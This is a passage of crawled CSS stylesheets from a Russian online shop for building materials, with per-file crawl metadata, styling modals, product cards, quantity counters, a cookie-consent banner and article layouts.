  -o-object-fit: cover !important;
     object-fit: cover !important;
  padding: 10px;
}
@media screen and (max-width: 1399.98px) {
  .fancybox__image {
    border-radius: 15px;
    padding: 5px;
  }
}
@media screen and (max-width: 1023.98px) {
  .fancybox__image {
    padding: 3px;
  }
}

.fancybox__thumb {
  border: 3px solid var(--bg-alt);
  background-color: var(--bg-alt);
}

.counter {
  display: grid;
  grid-template-columns: 29px 42px 29px;
  gap: 3px;
  -webkit-box-align: stretch;
      -ms-flex-align: stretch;
          align-items: stretch;
}
@media screen and (max-width: 1199.98px) {
  .counter {
    grid-template-columns: 27px 36px 27px;
  }
}

.counter-btn {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  overflow: hidden;
  color: var(--bg);
  background-color: var(--text);
  border: 1px solid var(--text);
  cursor: pointer;
  -webkit-transition-duration: var(--transition);
          transition-duration: var(--transition);
  -webkit-transition-property: background-color, color, border-color;
  transition-property: background-color, color, border-color;
}
@media (hover: hover) and (pointer: fine) {
  .counter-btn:hover {
    background-color: var(--accent);
    border-color: var(--accent);
    color: var(--white);
  }
}
.counter-btn:active {
  background-color: var(--accent);
  border-color: var(--accent);
  color: var(--white);
}
.counter-btn.disabled {
  pointer-events: none;
  background-color: var(--bg);
  border-color: var(--bg);
  color: var(--text);
}
.counter-btn > icon {
  -ms-flex-negative: 0;
      flex-shrink: 0;
  flex-shrink: 0;
  width: 100%;
  height: 100%;
  pointer-events: none;
}

.counter-input {
  font-family: var(--font-family-base);
  font-weight: 500;
  line-height: 1.3;
  font-size: 12px;
  border: 1px solid transparent;
  background: transparent;
  color: var(--text);
  text-align: center;
}
@media screen and (min-width: 768px) {
  .counter-input {
    font-family: var(--font-family-base);
    font-weight: 500;
    line-height: 1.3;
    font-size: 12px;
  }
}
@media screen and (min-width: 1400px) {
  .counter-input {
    font-family: var(--font-family-base);
    font-weight: 500;
    line-height: 1.3;
    font-size: 16px;
  }
}

.counter-btn,
.counter-input {
  border-radius: 8px;
  height: 29px;
}
@media screen and (max-width: 1199.98px) {
  .counter-btn,
  .counter-input {
    height: 27px;
  }
}

.counter--sm {
  display: grid;
  grid-template-columns: 24px 33px 24px;
  gap: 3px;
  -webkit-box-align: stretch;
      -ms-flex-align: stretch;
          align-items: stretch;
}
@media screen and (max-width: 1399.98px) {
  .counter--sm {
    grid-template-columns: 20px 21px 20px;
  }
}
.counter--sm .counter-btn,
.counter--sm .counter-input {
  border-radius: 6px;
  height: 24px;
}
@media screen and (max-width: 1399.98px) {
  .counter--sm .counter-btn,
  .counter--sm .counter-input {
    height: 20px;
  }
}
.counter--sm .counter-input {
  font-size: 13px;
}
@media screen and (max-width: 1399.98px) {
  .counter--sm .counter-input {
    font-size: 12px;
  }
}

.modal {
  display: none;
  padding: 30px 30px 50px;
  background-color: var(--bg);
  border-radius: 30px;
}
@media screen and (max-width: 1399.98px) {
  .modal {
    border-radius: 15px;
  }
}
@media screen and (max-width: 767.98px) {
  .modal {
    padding: 50px 20px 30px;
  }
}

.modal--sm {
  max-width: 606px;
  width: 100%;
}
@media screen and (max-width: 1399.98px) {
  .modal--sm {
    max-width: 486px;
  }
}
@media screen and (max-width: 767.98px) {
  .modal--sm {
    max-width: 345px;
  }
}

@media screen and (max-width: 575.98px) {
  .modal--mobile-swipe-to-close {
    margin-top: auto;
    padding-left: 15px;
    padding-right: 5px;
    padding-top: 0;
    padding-bottom: 10px;
    border-radius: 0;
    max-width: unset;
    width: 100%;
  }
  .modal--mobile-swipe-to-close .modal-inner {
    max-height: calc(100svh - 88px);
    overflow: auto;
    padding-right: 10px;
  }
  .modal--mobile-swipe-to-close > .carousel__button.is-close {
    border-radius: 15px 15px 0 0;
    --carousel-button-width: 77px;
    --carousel-button-height: 3px;
    background-color: var(--bg);
    top: -30px;
    height: 30px;
    left: 0;
    right: 0;
    width: 100%;
    pointer-events: none;
  }
  .modal--mobile-swipe-to-close > .carousel__button.is-close::after {
    position: absolute;
    background-color: var(--text);
    border-radius: 9px;
    left: calc(50% - var(--carousel-button-width) / 2);
    right: calc(50% - var(--carousel-button-width) / 2);
    height: 3px;
    content: "";
    bottom: 15px;
  }
  .modal--mobile-swipe-to-close > .carousel__button.is-close svg {
    display: none;
  }
}

.modal-form {
  width: 100%;
  margin-left: auto;
  margin-right: auto;
}
.modal-form--mw-425px {
  max-width: 425px;
}

.modal-policy {
  max-width: 275px;
  margin-left: auto;
  margin-right: auto;
  font-size: 12px;
  font-weight: 500;
}

.modal-separator {
  margin-bottom: 30px;
  max-width: 450px;
  width: 100%;
  height: 0;
  border-bottom: 1px solid var(--border);
}

.product-modal {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  gap: var(--gap);
  border-radius: 10px;
  padding: 4px 10px 4px 4px;
  background-color: var(--bg-alt);
}
@media screen and (max-width: 767.98px) {
  .product-modal {
    padding: 3px 4px 3px 3px;
    gap: 7px;
  }
}
@media screen and (max-width: 767.98px) {
  .product-modal .counter {
    -ms-flex-item-align: end;
        align-self: flex-end;
  }
}

.product-modal-piclink {
  background-color: var(--bg-fixed-grey);
  -ms-flex-negative: 0;
      flex-shrink: 0;
  outline: none;
  -ms-flex-item-align: start;
      align-self: flex-start;
}
.product-modal-piclink:focus {
  outline: none !important;
}
.product-modal-piclink,
.product-modal-piclink picture,
.product-modal-piclink img {
  display: block;
  width: 84px;
  height: 84px;
  border-radius: 6px;
}
@media screen and (max-width: 1399.98px) {
  .product-modal-piclink,
  .product-modal-piclink picture,
  .product-modal-piclink img {
    width: 68px;
    height: 68px;
  }
}
.product-modal-piclink img {
  width: 100%;
  height: 100%;
  -o-object-fit: contain;
     object-fit: contain;
}

.produdct-modal-content {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  gap: 16px;
  width: 100%;
  gap: var(--gap);
}
@media screen and (max-width: 1399.98px) {
  .produdct-modal-content {
    gap: 5px;
  }
}
@media screen and (max-width: 767.98px) {
  .produdct-modal-content {
    gap: 16px;
  }
}

.product-modal-title {
  padding-top: 5px;
  color: var(--text);
  font-family: var(--font-family-alt);
  font-weight: 600;
  line-height: 1.1;
  font-size: 13px;
  min-height: 43px;
}
@media screen and (min-width: 768px) {
  .product-modal-title {
    font-family: var(--font-family-alt);
    font-weight: 600;
    line-height: 1.1;
    font-size: 16px;
  }
}
@media screen and (min-width: 1400px) {
  .product-modal-title {
    font-family: var(--font-family-alt);
    font-weight: 600;
    line-height: 1.1;
    font-size: 17px;
  }
}
@media screen and (max-width: 1399.98px) {
  .product-modal-title {
    min-height: 34px;
  }
}

.product-modal-clear {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  width: 25px;
  height: 25px;
  -ms-flex-negative: 0;
      flex-shrink: 0;
  cursor: pointer;
}
.product-modal-clear .icon {
  -ms-flex-negative: 0;
      flex-shrink: 0;
  width: 14px;
  height: 14px;
}

.product-modal-title-n-close,
.product-modal-price-n-counter {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
  -webkit-box-align: start;
      -ms-flex-align: start;
          align-items: flex-start;
  gap: var(--gap);
}
@media screen and (max-width: 767.98px) {
  .product-modal-title-n-close,
  .product-modal-price-n-counter {
    gap: 8px;
  }
}

.product-modal-price-n-counter {
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}
@media screen and (max-width: 767.98px) {
  .product-modal-price-n-counter {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
    -webkit-box-align: stretch;
        -ms-flex-align: stretch;
            align-items: stretch;
    width: 100%;
  }
}

.product-modal-price {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  -webkit-box-align: baseline;
      -ms-flex-align: baseline;
          align-items: baseline;
  gap: var(--gap);
  font-size: 16px;
  font-weight: 600;
  white-space: nowrap;
  font-family: var(--font-family-alt);
  font-weight: 600;
  font-size: 12px;
  line-height: 1.1;
}
@media screen and (min-width: 768px) {
  .product-modal-price {
    font-size: 17px;
    line-height: 1.1;
  }
}
@media screen and (min-width: 1400px) {
  .product-modal-price {
    font-size: 19px;
    line-height: 1.3;
  }
}
@media screen and (max-width: 1399.98px) {
  .product-modal-price {
    font-size: 12px;
  }
}
.product-modal-price s {
  font-family: var(--font-family-alt);
  font-weight: 600;
  line-height: 1.1;
  font-size: 12px;
  color: var(--light-grey);
}
@media screen and (min-width: 768px) {
  .product-modal-price s {
    font-family: var(--font-family-alt);
    font-weight: 600;
    line-height: 1.1;
    font-size: 17px;
  }
}
@media screen and (min-width: 1400px) {
  .product-modal-price s {
    font-family: var(--font-family-alt);
    font-weight: 600;
    line-height: 1.1;
    font-size: 15px;
  }
}
@media screen and (max-width: 1399.98px) {
  .product-modal-price s {
    font-size: 12px;
  }
}
.custom-yashare-btn {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  gap: var(--gap);
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  color: var(--accent);
  -webkit-transition: var(--transition) opacity;
  transition: var(--transition) opacity;
}
.custom-yashare-btn:active {
  -webkit-transition-duration: var(--transition-active);
          transition-duration: var(--transition-active);
}
@media screen and (max-width: 767.98px) {
  .custom-yashare-btn {
    -webkit-box-orient: horizontal;
    -webkit-box-direction: reverse;
        -ms-flex-direction: row-reverse;
            flex-direction: row-reverse;
  }
}

.custom-yashare {
  position: relative;
}
@media (hover: hover) and (pointer: fine) {
  .custom-yashare:hover .custom-yashare-btn {
    opacity: 0.7 !important;
  }
}
.custom-yashare:active .custom-yashare-btn {
  opacity: 0.7 !important;
}
.custom-yashare .ya-share2 {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
}
.custom-yashare .ya-share2__container,
.custom-yashare .ya-share2__list,
.custom-yashare .ya-share2__item_more,
.custom-yashare .ya-share2__link_more {
  width: 100%;
  height: 100%;
}
.custom-yashare .ya-share2__link_more {
  opacity: 0 !important;
}
.custom-yashare .ya-share2__popup {
  -webkit-box-shadow: var(--shadow);
          box-shadow: var(--shadow);
  background: var(--bg-alt);
}
.custom-yashare .ya-share2__title {
  color: var(--text);
}
/*# sourceMappingURL=[data-uri] */


--- FILE ---
content_type: text/css
request_url: https://www.sgmonolit.ru/local/templates/shop_sgmonolit/css/custom.css?17550054955838
body_size: 1648
content:
.loadings{
    background: url(../images/preloader.gif) no-repeat scroll center center rgba(0,0,0,0) !important;
    border-color: transparent !important;
    color: transparent !important;
    cursor: default !important;
}

.page .page-content .page-col-right > div .section{
    padding-top: 40px !important;
    padding-bottom: 40px !important;
}

.page-row + div{
    margin-top: 75px;
}

.page-row + div .projects {
    border: none;
    position: relative;
    padding-top: 100px;
}

.page-row + div .projects::before {
    content: "";
    position: absolute;
    top: 0;
    right: var(--container-gutters);
    left: 9.2%;
    height: 1px;
    background-color: var(--border);
}

@media (max-width: 1199px) {
    .header-menu {
        z-index: 9999;
    }
}
.header-cart-btn::after {
    display: none;
}
.header-cart-btn:not(.basket-empty)::after {
    display: flex;
}
.color-red{
    color: rgb(239 99 20);
}
.waymarks-card .waymark-card-pic > img{
    height: auto;
}

.services-hat .services-hat-pic{
    max-width: 300px;
}

@media screen and (max-width: 1399.98px) {
    .services-hat .services-hat-pic {
        max-width: 192px;
    }
}
@media screen and (max-width: 767.98px) {
    .services-hat .services-hat-pic {
        max-width: 275px;
    }
}
.catalog-list .products-card-piclink, .catalog-list .products-card-piclink picture, .catalog-list .products-card-piclink img,
.products .products-card-piclink, .products .products-card-piclink img, .products .products-card-piclink picture{
    display: flex;
    width: auto;
    height: 100%;
    justify-content: center;
    text-align: center;
    max-height: 250px;
    aspect-ratio: unset;
    object-fit: contain;
}
.about-advantage .testimonials .section-tpl__heading, .about-advantage .testimonials .section-tpl__single-nav{
    display: none;
}
.about-advantage .swiper-slide{
 margin: 10px 10px;
}

@media screen and (max-width: 767.98px) {
    .about-advantage .testimonials .section-tpl__single-nav{
        display: flex;
    }
}

button:disabled {
    background-color: #ececec;
    color: #666666;
    cursor: not-allowed;
    border-color: #ececec;
}

button:disabled:hover {
    background-color: #ececec;
    color: #666666;
    border-color: #ececec;
}

div .b24-widget-button-position-bottom-right {
    right: 40px;
    bottom: 135px;
}
.contacts-pin{
    z-index: 10150;
}
@media screen and (max-width: 1399.98px) {
    .hightlights-card-pic, .hightlights-card-pic > img {
         aspect-ratio: 452 / 201;
    }
}


.table--striped-new {
    width: 100%;
    margin-bottom: 20px;
    border-collapse: collapse;
}
.table--striped-new th {
    font-weight: bold;
    padding: 5px;
    background: #efefef;
    border: 1px solid #dddddd;
}
.table--striped-new td {
    border: 1px solid #dddddd;
    padding: 5px;
}
.table--striped-new tr td{
    padding: 8px 15px;
}

.comprehensive-photo > img{
    height: 400px !important;
}

@media screen and (max-width: 1199.98px) {
    .comprehensive-photo > img{
        height: 300px !important;
    }
}
@media screen and (max-width: 600px) {
    .comprehensive-photo > img{
        height: 200px !important;
    }
}
.pagination-nav-list .prev, .pagination-nav-list .next{
    display:none;
}

/*.waymarks .waymark-card-title{*/
/*    background: #fff;*/
/*}*/

:root{
    --header-offset-compact: 80px;
}
@media screen and (max-width: 1399.98px) {
    :root {
        --header-offset-compact: 70px;
    }
}

/* Компактный отступ для header */
@media screen and (min-width: 1200px) {
    .header.is-compact ~ .header-offset {
        padding-top: var(--header-offset-compact);
    }
}

/* Компактный режим header - только верхняя часть с контактами */
/* Применяется только на десктопе (min-width: 1200px) */
@media screen and (min-width: 1200px) {
    .header.is-compact .header-bottom {
        display: none;
    }

    .header.is-compact .header-top {
        border-radius: 20px;
        padding: 8px 15px;
    }

    @media screen and (max-width: 1399.98px) {
        .header.is-compact .header-top {
            height: 50px;
            border-radius: 10px;
            padding: 6px 15px;
        }
    }

    /* Анимация для плавного перехода */
    .header-bottom {
        transition: opacity var(--transition), transform var(--transition);
    }

    .header.is-compact .header-bottom {
        opacity: 0;
        transform: translateY(-100%);
        pointer-events: none;
    }

    .header-top {
        transition: height var(--transition), border-radius var(--transition), padding var(--transition);
    }
}

.header-menu__location {
    bottom: calc(100% - 60px);
}
@media screen and (max-width: 1399.98px) {
    .header-menu__location {
        bottom: calc(100% - 52px);
    }
}
@media screen and (max-width: 1199.98px) {
    .header-menu__location {
        position: absolute !important;
        bottom: calc(100% - 140px);
        z-index: 99999;
    }
    .header:not(.is-selected) .header-menu__location{
        display: none;
    }
}
@media screen and (max-width: 575.98px) {
    .header-menu__location {
        bottom: calc(100% - 127px);
    }
}
.search-panel {
    bottom: calc(100% - 60px);
}
.rental-days-label{
    position: absolute;
    top: calc(100% + 1px);
    right: 0;
    left: 0;
    color: #a1a1a1;
    text-align: center;
    font: italic 12px/14px "Helvetica Neue", Helvetica, Arial, sans-serif;
}
.page-col-right .section:not(.tabs-panel .section):first-child{
    padding-top: 0px !important;
}

--- FILE ---
content_type: text/css
request_url: https://www.sgmonolit.ru/local/templates/shop_sgmonolit/components/bitrix/menu/main/style.css?174337678781
body_size: -35
content:
li.header-nav-subitem ul:not(:first-child) {
	padding-top: 1.5rem !important;
}

--- FILE ---
content_type: text/css
request_url: https://www.sgmonolit.ru/local/templates/shop_sgmonolit/components/arturgolubev/search.title/.default/style.css?174194511729
body_size: -87
content:
.search-panel-suggestions{

}

--- FILE ---
content_type: text/css
request_url: https://www.sgmonolit.ru/local/components/ws/cookie.consent/templates/.default/style.css?17543085744272
body_size: 1032
content:
.fancybox__container{
    z-index: 10170; /* Должен быть ниже, чем у overlay Fancybox */
}

.cookie-modal {
    max-width: 1080px;
    background: #EDEDED;
    font-family: var(--font-family-base);
    border-radius: 20px;
    color: #222;
    position: relative;
    display: flex;
    flex-direction: column;
    align-items: flex-start;
}
.cookie-modal--bottom {
    position: fixed;
    left: 0;
    right: 0;
    bottom: 0;
    margin: 0 auto 24px auto;
    z-index: 10160; /* Должен быть ниже, чем у overlay Fancybox */
    max-width: 1080px;
    width: 96vw;
    pointer-events: auto; /* Обязательно! */
}
@keyframes cookieSlideUp {
    from { transform: translateY(100px); opacity: 0; }
    to { transform: translateY(0); opacity: 1; }
}
.cookie-modal__close {
    position: relative;
    color: var(--text);
    background-color: #ffffff;
    border-radius: 12px;
    top: 0;
    right: 0;
    border: none;
    cursor: pointer;
    padding: 0;
    z-index: 2;
}
.cookie-modal__row {
    display: flex;
    justify-content: space-between;
    width: 100%;
    gap: 32px;
}
.cookie-modal__col--text {
    flex: 1 1 0;
    min-width: 0;
}
.cookie-modal__col--actions {
    display: flex;
    flex-direction: column;
    align-items: flex-end;
    gap: 14px;
    min-width: 180px;
    margin-left: 24px;
    justify-content: flex-end;
}
.cookie-modal__title {
    font-size: 22px;
    font-weight: 700;
    margin-bottom: 10px;
}
.cookie-modal__desc {
    font-size: 15px;
    margin-bottom: 12px;
    line-height: 1.6;
}
.cookie-modal__desc--small {
    font-size: 14px;
    color: #555;
    margin-bottom: 10px;
}
.cookie-modal__desc a {
    color: #222;
    text-decoration: none;
    font-weight: 700;
    transition: color 0.2s;
}
.cookie-modal__desc a:hover {
    color: #ff6600;
}
.cookie-modal__more {
    display: inline-block;
    color: #ff6600;
    font-weight: 700;
    margin-bottom: 10px;
    text-decoration: none;
}
.cookie-modal__actions {
    display: flex;
    gap: 16px;
    width: 100%;
    flex-wrap: wrap;
}
.cookie-modal__btn {
    width: 214px;
    padding: 17px 30px;
    border: none;
    border-radius: 24px;
    font-weight: 600;
    font-size: 16px;
    cursor: pointer;
    transition: background 0.2s, color 0.2s;
    margin-bottom: 0;
    color: var(--bg-dgray);
}
.cookie-modal__btn--accept {
    background: #ff6600;
    color: #fff;
}
.cookie-modal__btn--accept:hover {
    background: #e65c00;
}
.cookie-modal__btn--decline {
    background: #fff;
    border: 2px solid #EF6314;
}
.cookie-modal__btn--decline:hover {
    background: #f7f7f7;
}
@media (max-width: 900px) {
    .cookie-modal__row {
        flex-direction: column;
        gap: 18px;
    }
    .cookie-modal__col--actions {
        flex-direction: row;
        align-items: stretch;
        margin-left: 0;
        gap: 12px;
        min-width: 0;
        width: 100%;
        justify-content: flex-start;
    }
    .cookie-modal__btn {
        width: 100%;
        min-width: 0;
        padding: 10px 0px;
    }
    .cookie-modal__col--text {
        text-align: center;
    }
    .cookie-modal__close{
        position: absolute;
        top: 24px;
        right: 24px;
        background: #EDEDED;
    }
    .cookie-modal {
        padding: 56px 28px 28px 28px;
    }
}
@media (max-width: 700px) {
    .cookie-modal, .cookie-modal--bottom {
        font-size: 15px;
        max-width: 98vw;
    }
    .cookie-modal__title {
        font-size: 18px;
    }
    .cookie-modal__row {
        flex-direction: column;
        gap: 12px;
    }
    .cookie-modal__col--actions {
        flex-direction: row;
        align-items: stretch;
        margin-left: 0;
        gap: 10px;
        width: 100%;
    }
    .cookie-modal__btn {
        width: 100%;
        padding: 10px 0px;
    }
    .cookie-modal__col--text {
        text-align: center;
    }
    .cookie-modal {
        padding: 28px;
    }
    .cookie-modal__close{
        position: absolute;
        top: 10px;
        right: 10px;
        background: #EDEDED;
    }
}

--- FILE ---
content_type: text/css
request_url: https://www.sgmonolit.ru/local/templates/shop_sgmonolit/css/article-products.css?17466066207276
body_size: 1242
content:

.products-card {
    position: relative;
    overflow: hidden;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    background-color: var(--bg-alt);
    border-radius: 40px;
    padding: 10px;
}
@media screen and (max-width: 1599.98px) {
    .products-card {
        padding: 5px;
        border-radius: 10px;
    }
}

.products-card-piclink {
    border-radius: 30px;
    background-color: var(--bg-fixed-grey);
}
.products-card-piclink,
.products-card-piclink picture,
.products-card-piclink img {
    display: block;
    width: 100%;
    height: 100%;
    aspect-ratio: 432/304;
    -o-object-fit: contain;
    object-fit: contain;
    -o-object-position: center;
    object-position: center;
}
.products-card-piclink img {
    border-radius: 30px;
}
@media screen and (max-width: 1599.98px) {
    .products-card-piclink img {
        border-radius: 7px;
    }
}
.products-card-piclink--wide,
.products-card-piclink--wide picture,
.products-card-piclink--wide img {
    aspect-ratio: 586/304;
}

.products-card-content {
    padding: 30px 20px;
    -webkit-box-flex: 1;
    -ms-flex-positive: 1;
    flex-grow: 1;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
}
@media screen and (max-width: 1599.98px) {
    .products-card-content {
        padding: 15px 10px 0;
    }
}
.products-card-content__in-stock {
    margin-bottom: 20px;
}
@media screen and (max-width: 1599.98px) {
    .products-card-content__in-stock {
        margin-bottom: 10px;
    }
}
.products-card-content__title {
    margin-bottom: 25px;
}
@media screen and (max-width: 1599.98px) {
    .products-card-content__title {
        margin-bottom: 30px;
    }
}
.products-card-content__footer {
    margin-top: auto;
}

.products-card-in-stock {
    display: -webkit-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    gap: 5px;
}

.products-card-footer {
    border-top: 1px solid var(--border);
    padding-top: 10px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    gap: 20px var(--gap);
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
}
@media screen and (max-width: 1599.98px) {
    .products-card-footer {
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -ms-flex-direction: column;
        flex-direction: column;
        -webkit-box-align: stretch;
        -ms-flex-align: stretch;
        align-items: stretch;
    }
}

.products-card-buy-btn {
    border-radius: 10px;
    height: 40px;
    min-height: 40px;
    padding: 10px 15px;
    font-size: 15px;
    font-weight: 600;
    width: 160px;
    min-width: 160px;
}
@media screen and (max-width: 1599.98px) {
    .products-card-buy-btn {
        border-radius: 5px;
        height: 52px;
        min-height: 52px;
        font-size: 13px;
        font-weight: 600;
        width: calc(100% + 20px);
        margin-left: -10px;
        margin-right: -10px;
    }
}
@media screen and (max-width: 767.98px) {
    .products-card-buy-btn {
        height: 40px;
        min-height: 40px;
        font-size: 12px;
    }
}

.products-card-price {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    gap: 3px 8px;
    white-space: nowrap;
}

.products-card-state {
    display: -webkit-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    gap: 5px;
}
@media screen and (max-width: 1399.98px) {
    .products-card-state {
        gap: 4px;
    }
}

.products-card-stickers {
    top: 30px;
    left: 30px;
    max-width: calc(100% - 120px);
    position: absolute;
}
@media screen and (max-width: 1599.98px) {
    .products-card-stickers {
        max-width: calc(100% - 70px);
        top: 15px;
        left: 15px;
    }
}

.products-card-cart-btn {
    padding-left: 4px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    top: 25px;
    right: 25px;
    position: absolute;
    width: 46px;
    height: 46px;
    border-radius: 10px;
    background-color: var(--white);
    color: var(--black);
    cursor: pointer;
}
@media screen and (max-width: 1599.98px) {
    .products-card-cart-btn {
        top: 10px;
        right: 10px;
    }
}
@media screen and (max-width: 1399.98px) {
    .products-card-cart-btn {
        width: 35px;
        height: 35px;
        border-radius: 8px;
    }
}
.products-card-cart-btn .icon {
    -webkit-transition: var(--transition) opacity;
    transition: var(--transition) opacity;
}
@media screen and (max-width: 1399.98px) {
    .products-card-cart-btn .icon {
        width: 18px;
        height: 18px;
    }
}
@media (hover: hover) and (pointer: fine) {
    .products-card-cart-btn:hover .icon {
        opacity: 0.3;
    }
}
.products-card-cart-btn:active .icon {
    -webkit-transition-duration: var(--transition-active);
    transition-duration: var(--transition-active);
    opacity: 0.3;
}
.products-card-cart-btn::after {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    content: "+";
    position: absolute;
    top: calc(50% + 2px);
    left: calc(50% + 2px);
    border: 1px solid var(--white);
    padding: 0;
    height: 16px;
    min-width: 16px;
    border-radius: 50%;
    background-color: var(--white);
    color: var(--black);
    text-align: center;
    font-weight: 600;
    font-size: 12px;
    line-height: 16px;
    font-family: var(--font-family-base);
    -webkit-transition: var(--transition);
    transition: var(--transition);
}
.products-card-cart-btn[data-cart-content]::after {
    content: attr(data-cart-content);
    font-size: 12px;
    line-height: 16px;
    border-color: var(--accent);
    background-color: var(--accent);
    color: var(--white);
    border-radius: 50%;
}

.products-slide {
    height: auto;
}

.products-list {
    -webkit-box-align: stretch;
    -ms-flex-align: stretch;
    align-items: stretch;
}

.products-swiper {
    overflow: visible;
}

.products {
    overflow: hidden;
}

--- FILE ---
content_type: text/css
request_url: https://www.sgmonolit.ru/local/templates/shop_sgmonolit/css/article.css?174760012538712
body_size: 7235
content:
.article-card {
  display: grid;
  grid-template-columns: 118px 1fr;
  gap: 20px;
  padding: 30px;
  background-color: var(--bg-alt);
  border-radius: 40px;
  overflow: visible;
}
@media screen and (max-width: 1199.98px) {
  .article-card {
    grid-template-columns: 118px 1fr auto;
  }
}
@media screen and (max-width: 767.98px) {
  .article-card {
    grid-template-columns: 118px auto;
    -webkit-box-pack: justify;
        -ms-flex-pack: justify;
            justify-content: space-between;
  }
}
@media screen and (max-width: 575.98px) {
  .article-card {
    padding: 20px;
    gap: 10px;
  }
}

.article-card-text {
  -ms-flex-item-align: center;
      align-self: center;
}
@media screen and (max-width: 767.98px) {
  .article-card-text {
    grid-row: 2;
    grid-column: span 2;
  }
}

.article-card-credentials {
  padding-top: 10px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
  gap: 10px;
  grid-column: span 2;
  grid-row: 2;
  border-top: 1px solid var(--border);
}
@media screen and (max-width: 1199.98px) {
  .article-card-credentials {
    grid-column: unset;
    grid-row: unset;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
    -webkit-box-pack: justify;
        -ms-flex-pack: justify;
            justify-content: space-between;
    -webkit-box-align: end;
        -ms-flex-align: end;
            align-items: flex-end;
    padding: 0;
    border: none;
  }
}
@media screen and (max-width: 767.98px) {
  .article-card-credentials {
    -ms-flex-item-align: center;
        align-self: center;
  }
}
@media screen and (max-width: 575.98px) {
  .article-card-credentials {
    -webkit-box-align: start;
        -ms-flex-align: start;
            align-items: flex-start;
  }
}

.article-card-pic, .article-card-pic > img {
  width: 118px;
  height: 118px;
  border-radius: 50%;
  overflow: hidden;
  -o-object-fit: cover;
     object-fit: cover;
  -o-object-position: center;
     object-position: center;
}

.article-card-text {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  gap: 6px;
  color: var(--text);
}

.article-card-company {
  opacity: 0.7;
}

.article-card-time {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  gap: 10px;
  opacity: 0.7;
}

.article-content__hat, .article-content__index {
  margin-bottom: 50px;
}
@media screen and (max-width: 1199.98px) {
  .article-content__hat, .article-content__index {
    margin-bottom: 30px;
  }
}
@media screen and (max-width: 767.98px) {
  .article-content__hat, .article-content__index {
    margin-bottom: 20px;
  }
}

.article-hat {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  gap: 60px;
  -webkit-box-align: stretch;
      -ms-flex-align: stretch;
          align-items: stretch;
}
@media screen and (max-width: 1199.98px) {
  .article-hat {
    gap: 40px;
  }
}
@media screen and (max-width: 767.98px) {
  .article-hat {
    gap: 30px;
  }
}

.article-lead,
.article-index {
  max-width: 976px;
}

.article-index {
  background-color: var(--bg-alt);
  padding: 40px 50px;
  border-radius: 40px;
  overflow: hidden;
}
@media screen and (max-width: 1199.98px) {
  .article-index {
    padding: 30px;
  }
}
.article-index__title {
  padding: 0;
  margin: 0;
  margin-bottom: 30px;
  color: var(--text);
}
@media screen and (max-width: 767.98px) {
  .article-index__title {
    margin-bottom: 20px;
  }
}

.article-index-list {
  max-width: 596px;
  padding-left: 16px;
}
.article-index-list a {
  font-family: var(--font-family-alt);
  font-weight: 600;
  line-height: 1.3;
  font-size: 12px;
}
@media screen and (min-width: 768px) {
  .article-index-list a {
    font-family: var(--font-family-alt);
    font-weight: 600;
    line-height: 1.3;
    font-size: 12px;
  }
}
@media screen and (min-width: 1400px) {
  .article-index-list a {
    font-family: var(--font-family-alt);
    font-weight: 600;
    line-height: 1.3;
    font-size: 15px;
  }
}
@media screen and (min-width: 768px) {
  .article-index-list a {
